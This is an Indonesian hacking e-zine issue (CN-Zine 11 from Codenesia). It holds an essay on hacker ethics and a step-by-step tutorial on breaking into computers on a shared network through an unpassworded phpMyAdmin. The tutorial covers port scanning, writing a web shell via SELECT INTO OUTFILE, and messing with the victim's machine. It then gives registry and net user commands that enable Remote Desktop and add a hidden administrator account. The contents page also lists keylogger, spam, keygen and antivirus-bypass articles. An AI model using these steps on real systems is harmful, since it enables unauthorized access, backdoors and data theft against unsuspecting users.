

CODENESIA

Hacking | Crack | Virus | Antivirus | .etc

CN-ZINE 11



"Spesial HUT Codenesia ke 3 !!!"



THE GENUINE DAREDEVILS HACKER



DEFACE CMS WORDPRESS



TIPS WEBSITE SECURITY



APLIKASI FAVORIT ANDROIDKU



Build Indonesian With Code

WWW.CODENESIA.COM



```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \\"FOR(\"");
    puts("\\"---(\"");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
```

CODENESIA

Build Indonesia With Code

0011001111 0000000 0x00000 0x000100

CN-ZINE

Apa itu CN-Zine?

Majalah online hasil karya para member Codenesia yang dapat diunduh/didownload secara gratis.

Sejarah CN-ZINE (Codenesia Magazine) ?

Kebutuhan akan informasi, artikel dan tutorial semakin banyak sehingga Komunitas Codenesia.com memutuskan untuk merilis sebuah magazine untuk komunitas IT di Indonesia.

Tujuan dibuatnya codenesia Magazine?

Saling berbagi ilmu, Menyebarkan luaskan ilmu seputar Antivirus, Virus, Hacking, Crack, All of Computer untuk tujuan positif.

Hak cipta / Lisensi :

Seluruh materi codenesia Magazine dapat didownload, dibaca, disebarluaskan secara bebas untuk tujuan bukan komersial(nonprofit), dengan syarat tidak menghapus atau merubah nama penulis.

Distribusi Codenesia Magazine :

Codenesia Magazine hanya boleh di download melalui link download counter yang disediakan oleh website Codenesia, hal ini bertujuan agar Member dari Codenesia menjadi aktif untuk berkunjung ke Codenesia dan mengunduh langsung dari server codenesia.

Contact Codenesia Magazine :

YM admin codenesia (anharku ,hirin, ajrne)

info@codenesia.com

```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Main
void main()
{
  int i;
  puts("LOOPING \\"FOR\\"");
  puts("-----");
  for(i=1;i<=10;i++)
    cout<<i<<" ";
  getch();
}
```

CODENESIA

Build Indonesia With Code

0011001111 0000000 0x00000 0x000100

CN-Zine Vol. #11

"Segala isi materi dan tutorial di-dalam majalah elektronik ini adalah hak cipta dan tanggung jawab masing-masing penulis. Anda diizinkan untuk mempublikasi ulang tanpa se-izin dari masing-masing penulis dengan tanpa merubah nama dan atribut penulis".

Diterbitkan secara online oleh :

Codenesia.com

Redaksi :

CN-CreW

Ide dan Desain Cover :

Sony & r13y5h4

Layouter :

anharku

Editor :

A.M Hirin

Distribusi :

All Member Codenesia



Copyright @ 2011 - Codenesia

www.codenesia.com

www.forum.codenesia.com

Build Indonesia With Code



```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Main
void main()
{
    int i;
    puts("LOOPING \"/>
```

CODENESIA

Build Indonesia With Code

```
0011001111 00000000 0x000000 0x000100
```

PEMBUKA

Indonesia Punya banyak Anak Pintar

Percaya ga kalau indonesia punya banyak anak pintar? Klo saya sih percaya, salah satu buktinya nigh banyak Exploiter adalah anak Indonesia. Supaya ga bingung mari kita belajar dahulu apa itu Exploit?

Exploit adalah sebuah kode yang menyerang keamanan komputer secara spesifik. Exploit banyak digunakan untuk penentrasi baik secara legal ataupun ilegal untuk mencari kelemahan (Vulnerability) pada komputer tujuan. Bisa juga dikatakan sebuah perangkat lunak yang menyerang kerapuhan keamanan (security vulnerability) yang spesifik namun tidak selalu bertujuan untuk melancarkan aksi yang tidak diinginkan. Banyak peneliti keamanan komputer menggunakan exploit untuk mendemonstrasikan bahwa suatu sistem memiliki kerapuhan.

kalau bicara tentang exploit banyak exploit yg di share di internet, diantaranya:

<http://www.1337day.com/> <---- dulunya <http://inj3ct0r.com/>
<http://www.exploit-db.com/>
<http://exploit-id.com/> dan masih banyak lagi.....

ngomong2 tentang exploit ternyata anak indonesia juga jago dalam menyumbangkan exploit nigh buktinya bisa di baca di link: <http://codenesia.com/smfforum/index.php/topic,1550.0.html>

Tuh kan banyak juga kan anak indonesia yang pintar? Tidak hanya itu saja banyak orang2 indonesia yang sebenarnya telah bergelar **CEH** (Certified Ethical Hacker), **CCNA** ,(Cisco Certified Network Associate), **CCNP** (Cisco Certified Network Professional), **Certification CompTIA Network**, dll namun mereka tidak banyak yang menunjukkan dirinya /tidak unjuk muka alias ga suka nampang dan ga suka *ngeb4c0t*...

Selain dari sisi hacking anak2 indonesia juga pintar membuat antivirus terbukti banyak antivirus lokal yang bermunculan, antivirus lokal yang tidak kalah saing dengan antivirus taraf internasional. Codenesia sebagai komunitas IT di tanah air ini juga memiliki member yang ternyata juga jago dalam membuat AntiVirus bisa juga dibaca di link : <http://codenesia.com/smfforum/index.php/topic,1482.0.html>

Exploiter Indonesia dan **Antivirus buatan Anak Codenesia** akan kita bahas pada sesi terakhir di CN-ZINE ini agar kita menjadi tahu dan tertarik untuk belajar mencari exploit dan belajar membuat antivirus sendiri.


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \FOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

Berkaitan dengan Ulang Tahun CODENESIA yang ke 3 semoga CN-ZINE 11 ini dapat menjadi kado ulang yang special. Agar kita tidak lupa pada jatuh bangun membangun komunitas ini mari kita lihat Statistic member codenesia mulai dari awal dibangunnya komunitas ini.

Tahun 2008 (awal berdiri)	: > 15 member
Tahun 2009 (Awal tahun)	: > 50 member
Pertengahan 2009 (1 tahun)	: > 150 member
Awal 2010	: > 200 member
Pertengahan 2010 (Bencana)	: >200 (Hasil backup april 2010)
tahun 2010	: > 1130 member (tercatat di CN-ZINE6 Special HUT CN ke 2)
tahun 2011 (Sekarang)	:> 4928 member (tgl 2 okt 2011)

Tidak hanya itu Codenesia juga sempat kena deface dikarenakan ada salah satu web pada server CN ada yg menggunakan CMS wordpress berhasil di **bruteforce** user passwordnya oleh **sang defacer**.

Deface oleh **Hmei7** dilakukan **2011-07-09 18:33:12** (lihat CN-ZINE10 halaman 4)

atau cek disini:

<http://www.zone-h.org/mirror/id/14381356>

Tapi semua halangan dan rintangan tersebut telah bisa kita lalui bersama dan semoga semua itu bisa menjadi pelajaran untuk kita agar kita lebih berhati-hati dalam menjaga dan membangun website kita.

Terakhir "**SELAMAT ULANG TAHUN CODENESIA YG KE 3**", Semoga Panjang Umur dan menjadi **komunitas IT** yang Besar dan juga turut serta dalam mencerdaskan **Anak Bangsa**.

Salam maniz

Admin

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Main
void main()
{
    int i;
    puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

0011001111 0000000 0x00000 0x000100

DAFTAR ISI

☠ The Genuine Daredevils Hacker.....	7
☠ Akses Komputer Target melalui PhpMyAdmin.....	14
☠ Buka Proteksi File PDF dengan PDF Unlocker.....	20
☠ Berkirim Spam lewat phpMyFaq.....	23
☠ Refog Keylogger, keylogger yg bisa kirim log ke e-mail kita.....	29
☠ Mencurangi Game Monopoly SpongeBob SquarePants.....	33
☠ Keygen SM*DAV.....	44
☠ ByPass AV.....	46
☠ Membuat winrar Full.....	52
☠ Deface CMS Wordpress.....	53
☠ [Web Security] Sedikit Tips Tentang Pertahanan Website.....	59
☠ Aplikasi Favorit Androidku.....	64
☠ Exploiter Indonesia.....	72
☠ AntiVirus Bikinan Anak2 Codenesia.....	76
☠ Produk Codenesia.....	90
☠ BOOKS FOR SALE.....	91
☠ CN-ZINE 1-10.....	92
☠ Partner & Group CN on Facebook.....	94
☠ Donasi.....	95
☠ Cara Kirim Artikel Untuk Cn-Zine Edisi Berikutnya.....	96

```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; --- Akhir sebuah program
INT 20h ; Sela SO kembali
END Main
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
```

CODENESIA

Build Indonesia With Code

0011001111 00000000 0x000000 0x000100

The Genuine Daredevils Hacker

Oleh: Nofia Fitri

"If you know yourself but not the enemy, for every victory gained, you will suffer defeat. If you know the enemy and know yourself, you need not fear the result of a hundred battles."

(Sun Tzu, the 'Art of War')

Sudahkah kita mengenal dalam apa makna 'hacker' sesungguhnya? Sosok yang dapat mengakses sistem komputer orang lain? Sosok yang memahami bahasa pemrograman? Sosok yang tahu bagaimana menginstal backdoor pada target dan mampu melakukan defacement? Apakah hacker sebatas attacker, defender, exploiter, defacer, developer, inventor? Apakah hacker adalah soal hitam, putih, atau yang melebur diantara keduanya? Tulisan ini mengajak kita mengeksplorasi betapa luas makna hacker sesungguhnya.

Sebelum jauh mengeksplorasi bagaimana para scholars dunia mendeskripsikan hacker, kutipan pembuka berikut adalah deskripsi hacker dalam pengertian penulis:

"Hacker is a human-technology with a passion of love, an ingenious codeman who programs the world's destiny with the responsibility of hacking ethics. He believes on the freedom and opposes the authoritarian with the unlimited exploration of a system, for the perpetual of computer innovation."

(Nofia Fitri, forthcoming article *"The Freedom Philosophy of Hacking Computer"*, 2011)

Re-definisi Hacker

"Whatever code we hack, we create the possibility of new things entering the world"

-Mckenzie Wark-

Wark dalam *manifesto of hackers* versinya sebagaimana kutipan diatas mengemukakan bahwa bahwa hacker adalah si inovator, penemu hal-hal baru di dunia. Jauh sebelum ia, the Mentor mendeskripsikan eksistensi hacker sebagai si pemilik kebebasan dan kecerdasan yang tidak terhentikan, dalam karya yang sudah menjadi kitab suci para hacker di dunia, *the Conscience of Hackers*:

"Tapi bagi kalian kami penjahat. Kami adalah penjahat, sedangkan kalianlah yang membuat bom nuklir, mengobarkan peperangan, membunuh, berbuat curang, berbohong, dan berusaha membuat kami percaya bahwa itu semua demi kebaikan kami. Ya aku adalah penjahat. Kejahatanku adalah keingintahuanku. Kejahatanku adalah menjadi lebih pintar dari kalian, sebuah dosa yang tidak akan bisa kalian ampuni... Kau bisa menghentikan satu, tapi kau tak akan bisa menghentikan semuanya...."

Bagaimana hacker sesungguhnya dapat dipahami dengan mengeksplorasi trackrecords dari aksi-aksi mereka?

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Main
void main()
{
  int i;
  puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```

0011001111 00000000 0x000000 0x000100

```

The most wanted hacker Kevin Mitnick yang melegenda memang memiliki track panjang terkait hacking dan kriminalitas, sebagaimana dalam pengantar bukunya *Art Of Deception* ia tidak dapat menutup sebuah kenyataan bahwa terdapat hacker perusak, cracker.

"Some hackers destroy people's files or entire hard drives; they're called crackers or vandals. Some novice hackers don't bother learning the technology, but simply download hacker tools to break into computer systems; they're called script kiddies."

Tapi definisi cracker tersebut tidaklah layak meleket semata dalam memandang apa itu hacker sesungguhnya. Eric Stephen Raymond yang giat menyebarkan ilmu hacking melalui *'How to Become a Hacker'* jauh lebih memiliki detail dalam penyampaianya:

"There is another group of people who loudly call themselves hackers, but aren't. These are people (mainly adolescent males) who get a kick out of breaking into computers and phreaking the phone system. Real hackers call these people 'crackers' and want nothing to do with them. Real hackers mostly think crackers are lazy, irresponsible, and not very bright, and object that being able to break security doesn't make you a hacker any more than being able to hotwire cars makes you an automotive engineer. Unfortunately, many journalists and writers have been fooled into using the word 'hacker' to describe crackers; this irritates real hackers no end."

Istilah-Istilah Hacker

Hacking computer bukanlah aktivitas sebatas mengebiri ribuan kode dalam bahasa pemrograman, hacking computer juga bernuansa seni dan filosofi yang jangkauannya luas bersentuhan dengan ilmu-ilmu sosial. Cakupan yang luas tersebut yang coba untuk dieksplorasi melalui tulisan ini.

Ada beberapa statements terkait hacker yang kiranya belum begitu umum di kalangan publik:

1. Hackers are the daredevils of the network world (Naomi Klein)
2. Hackers are the heroes of computer revolution (Steven Levy)
3. Hackers are the computer virtuosos (Paul Miller)
4. Hackers are persons who build things while crackers brake them (Eric Steven Raymond)
5. Hackers are exploring the limits what is possible, in a spirit of playful cleverness (Richard M. Stallman)

Penulis-penulis diatas adalah penulis ternama terkait dunia hacking computer. Yang disebut pertama memang bukan seorang hacker, tapi seorang jurnalis-akademis. Klein tertarik dengan kajian-kajian politik, media dan technology, beberapa kali menerbitkan artikel terkait hacktivism. Istilah kedua ditulis Levy, hacker-jurnalis yang bukunya sudah jadi kitab suci banyak hackers dunia *Hackers-Heroes of the Computer Revolution*.

Sementara penulis yang ketiga menggunakan istilah keren, 'virtuosos' yang biasanya dipake untuk menyebut pemain alat musik yang ahli. Dalam hal ini, istilah tersebut menjadi jadi 'pemain komputer'. Sementara Miller adalah salah satu aktivis *open source* yang juga mengatakan:


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Mulai
void main()
{
  int i;
  puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```

0011001111 00000000 0x000000 0x000100

```

"Hack is a net programming trick today and it was a hacker that created the technology and computer programs that make up the internet we all take for granted."

Dengan demikian *"the things (computer and internet) that we have been taking for granted are the contributions of hackers."*

Yang keempat dan terakhir, tidak perlu dibahas siapa mereka, hacker guru dan the true hacker.

Ada juga istilah *"hacker is a magician"* alias tukang sihir, kata Rick Cook, hacker-jurnalisme yang nulis novel 'Compiled Wizard'. Ia percaya sebagaimana Kevin Mitnick bahwa hacker dapat merubah sesuatu seolah melakukannya dengan cara-cara magic.

Cook juga yang menalikan antara hacking computer dengan realita politik sebagaimana statement terkenalnya:

"It is never the technical stuff that gets you in trouble. It is the personalities and the politics."

Konsepsi Hacker dan Social Sciences

"The Net and the personal computer would not exist without the works of hackers."

-Pekka Himanen-

Ada juga konsepsi hacker yang ditulis sosiolog ternama Pekka Himanen. Ia mengangkat istilah 'Protestan Ethic' kaitannya dengan idealisme dan etika hacker. Kalau kalian belajar ilmu sosial pasti akrab dengan istilah Protestan Ethic nya Thomas Aquinas salah satu tokoh filsafat Renaissance. Etika Protestan ini yang juga membuat kaum Christian mengkritisi aliran Katholik Ortodoks. Intinya Protestan Ethic inilah yang menyebabkan penganut agama menjadi rajin dan bekerja keras (karena kalau tidak bekerja keras berdosa). Pemahaman ini tidak jauh berbeda dengan *holy book* Qur'an yang menekankan "Allah tidak akan merubah keadaan suatu kaum, kalau bukan karena kaum itu sendiri."

Sosiolog keren ini membuat list 7 (tujuh) *values of hackers ethic* yang basicnya dari Protestan Ethic tersebut: **passion, freedom, social worth, openness, activity, caring, dan creativity** (2001). Dengan demikian ia sesungguhnya bermaksud menginterpretasikan hacker sebagai 'mahluk pekerja keras yang taat kepada Tuhan.'

Kemudian Himanen juga menambahkan deskripsi lain terkait forum-forum yang memfasilitasi bertemunya para hacker. Menurutnya forum-forum hacker memiliki nilai-nilai yang sudah menjadi karakter forum-forum mereka dan dari hacker itu sendiri: **commitment, respect, co-operation and learning, fairness, honesty, compassion, fun dan integrity.**

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```

00110011111 00000000 0x000000 0x000100

```

Kalau yang satu ini statement Bertrand Gauguet, sejarawan Perancis yang concern terhadap isu-isu Hacktivism dan Art:

"A hacker is not only an individual with a perfect command of computer languages, he or she is also an ethically conscious individual (as opposed to the cracker) who adheres to the logic of shared culture (the Open Source) and of going beyond the arbitrary constraints imposed by authoritarian orders."

Dari ungkapan Gauguet diatas dapat diambil kesimpulan bahwa hacker sejati memiliki kesadaran individu yang terbangun seiring peningkatan skill terkait aksi-aksi hacking computernya yang beretika.

Interpretasi Hacker

Hacker adalah Pahlawan

Berikut adalah istilah hacker pahlawan terfavorit versi penulis, "Codeman" dalam refleksi hacker 'Dialog Anak tentang Pahlawan Mereka':

"Pahlawanku memang tidak bersayap seperti Superman, namun ketika ia berada diketinggian, ia bersayap pengetahuan yang dapat membawanya terbang bebas menjelajahi dunia cyber demi menemukan musuh-musuh umat manusia, terus-menerus menginovasi dan menciptakan revolusi dalam kehidupan. Jari-jarinya pun tak mungkin mengeluarkan jaring-jaring mematikan seperti Spiderman, namun ketika mereka berada diketinggian, jari-jari tersebut sangat terampil, bergerak dengan lincah memberikan perintah kepada benda supermaya demi memberikan kedamaian dimuka bumi dan membentuk masa depan dunia. Mereka berada diketinggian ketika mereka sudah mampu mengendalikan ego, memahami etika dan memiliki *sense of humanity* yang tinggi." (Nofia Fitri).

Hacker adalah Pe'CINTA'

Hacker adalah pemilik cinta sesungguhnya.

"With an intense love of computers, a hacker is a person who, because he or she has this love, also has a deep curiosity about the subject in question. Hacker means he respects the ability of computers to put him in

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
  int i;
  puts("LOOPING \FOR(--)");
  puts("-----");
  for(i=1;i<=10;i++)
    cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

contact with a universe of information and other people, and it means he respects those other people and does not intentionally use this knowledge of computers to be mischievous or destructive."

(The Secret of a Super Hacker, 1994)

Hacker adalah Pelukis

"What hackers and painters have in common is that they're both makers. Along with composers, architects, and writers, what hackers and painters are trying to do is make good things. They're not doing research per se, though if in the course of trying to make good things they discover some new technique, so much the better. "

(Paul Graham, Hacker and Painters, 2003)

Hacker adalah Aktivis 'Pemberani'

"Imagine if computer hackers, the daredevils of the networked world, suddenly became principled political activists.. if they had a mission besides breaking and entering; if they had more to prove than that they are smarter than whoever designed your computer system, if their targets were selected as part of well organized, thoroughly researched, international human rights campaigns."

(Naomi Klein, The Daredevils Hacker)

Hacker adalah Penyihir (Hacker Learns from Words)

"Breaks the Codes and Gains the Access"

Dalam novel populer *Wizardry Compiled* tentang *Hacker's Wisdom (Kebijaksanaan Hacker)* yang ditulis Rick Cook sang hacker-jurnalis dimana ia percaya bahwa hacking adalah ilmu sihir *"magic is real, unless declared integer."*

Hacker dan Media

Bukanlah suatu rahasia bahwa media hari ini telah salah dalam mendefinisikan sosok hacker.

"The term of hacker has been co-opted through media hype and marketing campaigns to mean something evil. It was a convenient term already in use, and so instead of simply saying someone was a criminal hacker,

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \\"FOR\\"");
    puts("\\"---\\"");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

the media just called him a hacker. You would not describe a criminal auto mechanic as simply a mechanic, and you shouldn't do the same with a hacker, either."

(Jeff Moss, 'Stealing the Network: How to Own a Continent').

Hacker dan Open Source

Berikut adalah statement hacker-hacker pendukung opensource dalam 'Codes' (forthcoming)

"Kemerdekaan adalah hak semua hacker. Penjajahan terhadap produk-produk intelektual harus dihapuskan karena tidak sesuai dengan prinsip berkarya, kebebasan berekspresi, ketergantungan sosial yang alami. Bahwa satu sama lain saling membutuhkan, penguasaan modal hanya akan membatasi kerja manusia dan mengebiri hati nurani dalam peduli terhadap sesama. Saatnya memerdekakan karya-karya kami."

(The Hidden Act Community/HAC)

Hacker dan Kaum Muda

"Kemampuan dan kecerdasanku adalah 'tak ternilai' tak terukur kapasitasnya. Seberapa jauh pun kau mencoba mengeksplorasi kemampuan dan kecerdasanku terus menjangkiti dimensi-dimensi maya dan menginfeksi dengan munculnya kode-kode baru yang akan merubah dunia. Aku adalah anak muda tanpa lintas generasi, dan kami adalah hacker muda yang siap merubah dunia. Semenjak manifesto hacker THE MENTOR di munculkan kami selalu percaya bahwa kami dianugrahi kecerdasan dan kemampuan untuk merubah dunia."

(Saatnya Hacker Muda Merubah Dunia, Karena di Dada Kita Ada Garuda)

Hacking Penutup

"Faith Manage: Artinya adalah, tidak ada sesuatu apapun yang kita lakukan terbuang dan bahwa alam semesta yang kita tempati ini adalah sistem tertutup yang tunduk pada hukum fisika bahwa energi adalah kekal dan semua yang kita lakukan akan tersebar dan terdaur ulang pada tempatnya." (Adrian Lamo)

Setelah mengeksplorasi tulisan ini, pahamiilah bahwa hacker itu bukanlah sebatas sosok yang bisa mengakses sistem komputer orang lain. Hacker sejati (*an ethical hacker*) selain *high-skill* dan experienced memiliki idealisme dan kebijaksanaan, berkarakter dan beretika. Tapi jangan juga menjadi agak sungkan dengan klaim hacker, kita pasti 'layak' kalau sudah melewati fase-fasenya.

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mula
void main()
{
  int i;
  puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

0011001111 00000000 0x000000 0x000100

Sebaliknya banyak yang menyebut dirinya hacker, cenderung sombong, padahal hanya intruder ‘tukang download shell’ yang baru mengerti pasang backdoor lalu ngetest defacement. Database burglaries dan di distribusi ke dunia maya, yang seperti ini sesungguhnya masih mentok di hijacker atau sweeper, melangkahkan untuk menjadi ‘Hacker’ sesungguhnya.

Yang pasti konsepsi hacker dan dunia hacking computer jauh lebih luas dan dalam dari apa yang menjadi publikasi media dan dipahami masyarakat awam selama ini. Terbukti selain hacker itu sendiri, para filsuf, akademisi, jurnalis, politisi, antropolog, sosiolog, sejahrawan, seniman, etc punya persepsi yang variant soal hacker dan dunia hacking computer.

Mereka-mereka yang sudah berkontribusi dengan menginovasi computer stuffs, *“honestly, you are a genuine daredevils hacker!”*

So remember!!!! “hacker solves the problem, not makes it worse!!!!”

Thanks To: Music inspirasiku ‘System of a Down’ with ‘HYPNOTIZE’ for break my stuckbrain. My Truly Genuine Young Hacker ‘b374k’ Sang MataHarry”, Bang Reza Syariati (for burned my spirit out and provided me with those hacking stuffs). Keluarga Besar Devilzcode INDONESIA, Indonesian Hacker Team, Sumatra Hacker United, X Code, Binus Hacker, Jasakom.

Nofia Fitri saat ini menetap di Turki, adalah Mahasiswa MA Program Department of International Relations, EMU (Turkey), The Ambassador of Devilzcode INDONESIA, Staff Penulis Binus Hacker dan Staff Moderator Yogya Free (YF). Aktif menulis seputar politik, teknologi, hacktivism, hacker ethics dan generasi muda. (Email: nofia.fitri@yahoo.co.id)


```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mula
void main()
{
    int i;
    puts("LOOPING \nFOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
```

CODENESIA

Build Indonesia With Code

0011001111 0000000 0x00000 0x000100

Akses Komputer Target melalui PhpMyAdmin

By: CireSoft49

./intro

Artikel pertama saya (**CireSoft49**) kali ini membahas cara mengakses computer target melalui phpmyadmin. Sebenarnya artikel ini sudah pernah saya tulis di berbagai forum salah satunya

IndonesianHacker namun banyak yang masih bingung karena tidak ada gambar sebagai petunjuknya.

Untuk itu saya mencoba melengkapi artikel ini dengan picture soalnya no pict = HOAX. ☺

./synopsis

Dalam suatu jaringan, baik LAN atau Wireless sedikit celah terbuka bisa berakibat fatal bagi privasi kita. Sebagai contoh saat kita hotspot-an tidak menutup kemungkinan kalau ada orang yang berada dalam satu jaringan mencoba mengakses komputer kita (apa lagi cewek cakep yang bikin penasaran, :D).

Nah disini, kita mencoba memanfaatkan celah dari phpmyadmin yang tidak terpassword. Apa itu phpmyadmin? Google please.. ☺ . Ketika kita menemukan target dengan phpmyadmin yang tidak terpassword, langsung saja upload shell. Apa itu shell? Please deh ah.. ☺. Dan apabila shell telah terupload, selanjutnya terserah anda. Gunakan dengan bijak, Semua perbuatan dan resiko ditanggung masing-masing. ☺

./prepare

1. Scanner (saya menggunakan Superscan V.4)
2. Script Shell (saya menggunakan ranger)
3. Laptop / PC terkoneksi

./How to

1. Get target
 - a. Scan port 80 dengan superscan dari IP x.x.x.1 sampau x.x.x.254

```


MOV AH, 09h
MOV DX, OFFSET Pesan
INT 21h ; Seta Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Mula
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```


CODENESIA

Build Indonesia With Code


(x.x.x adalah network anda, bisa dicek di ipconfig atau ifconfig, atau jika menggunakan superscan bisa dengan mengklik "me")



- Ups, ketemu ip 172.16.200.137 ← HTTP Found/OK
- Cek dulu k tkp. Buka browser dan paste IP tersebut



- d. Beneran bisa kan, target kita menggunakan xampp. Sekarang kita coba buka phpmyadminnya, semoga tidak di password. Kalo dipassword? Cari yang lain aja deh, hehe 😊. Kecuali anda bisa mengetahui password tersebut.



- e. Taraaa.... Ternyata gak dipassword (emang lagi beruntung.. 😊)
f. Selanjutnya, mari kita memulai aksi kita

2. Let's Play 😊

- a. Hm.. selanjutnya kita cek lokasi tempat target kita menginstall xampp tersebut. Caranya dengan mengklik tab variables.


```

MOV AH, 09h
MOV DX, OFFSET Pesan
INT 21h ; Seta Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Main
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA


Build Indonesia With Code



- Nah.. ketemu tuh lokasinya di "\xampp\mysql\"
- Trus apa lagi? Hm.. Selanjutnya kita upload shell kita melalui query.
- Klik tab SQL, kemudian upload shell kita.

Cara Uploadnya:

- Select 'ini diisi dengan script shell' into outfile 'ini diisi dengan lokasi xampp/phpmyadmin/namashell.php'
- Anda bisa menggunakan script shell yang saya sertakan dalam artikel ini atau bisa menggunakan script shell anda sendiri. ☺



```


MOV AH, 09h
MOV DX, OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Muiat
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code


- Berhubung scriptnya panjang, jika anda belum mengerti cara yang diatas, script cara upload shellnya saya sertakan juga di artikel ini dalam bentuk .txt ☺
- Cek shell yang kitabuat dilokasi yang tadi kita upload
IPtarget/xampp/phpmyadmin/logss.php



- Yess... shell berhasil di upload. Selanjutnya terserah deh mau diapain. Gunain dengan sebaik-baiknya orang jahat ya.. :D

Apa yang bisa kita lakukan dengan shell itu? Berikut contoh nya.. :D

- Akses data dari komputer target bisa download dan upload (virus ☺)



- Iseng (Otak-atik registry, matiin komputernya, dll)




```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

Enter:

3. Remote

```

reg add "hklm\system\currentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f
reg add "hklm\system\currentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d 0x0 /f
net user ciresoft49 Codenesia /add
net localgroup Administrators Ciresoft49 /add

```

Execute ☐ Display in text-area ☒

Gunakan Remote Desktop Connection-nya Windows untuk meremote target dengan username

ciresoft49 dan password **Codenesia**

4. Etc ☺

Bagaimana mencegahnya?

1. Aktifkan service xampp hanya jika anda memerlukannya
2. Jangan lupa member password phpmyadmin
3. Ganti user dan password default filezilla
4. Etc ☺

Sekian dari saya mohon maaf bila tata bahasa saya membingungkan karena belum terbiasa menulis artikel, semoga bermanfaat. ☺

By: **CireSoft49**

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \FOR(--)");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

Buka Proteksi File PDF dengan PDF Unlocker

By: DNZ


Soal bongkar membongkar proteksi, melakukan CRACKING, Menjebol2 aplikasi, sepertinye dah jadi kebiasaan ane nigh huuuuuuuu...NARSIS LU...

